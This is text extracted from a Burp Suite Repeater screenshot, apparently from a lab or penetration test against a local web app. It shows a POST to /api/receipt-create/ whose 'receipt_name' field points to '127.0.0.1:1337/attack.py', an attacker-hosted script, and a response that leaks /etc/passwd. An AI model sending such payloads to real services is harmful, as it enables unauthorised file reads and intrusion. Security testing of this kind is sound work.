 Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /api/receipt-create/ HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 43
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-platform: "macOS"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 {
"receipt_name":"127.0.0.1:1337/attack.py"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jan 2023 02:17:12 GMT
3 Server: WSGIServer/0.2 CPython/3.9.2
4 Content-Type: application/json
5 Vary: Accept, Origin
6 Allow: POST, OPTIONS
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 998
9 Access-Control-Allow-Origin: http://localhost:3000
10
11 {
"result":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bi
n:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/s
ync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/n
ologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nolog
in\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/us
r/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:
? Search... 0 matches
Done 1,270 bytes | 301 millis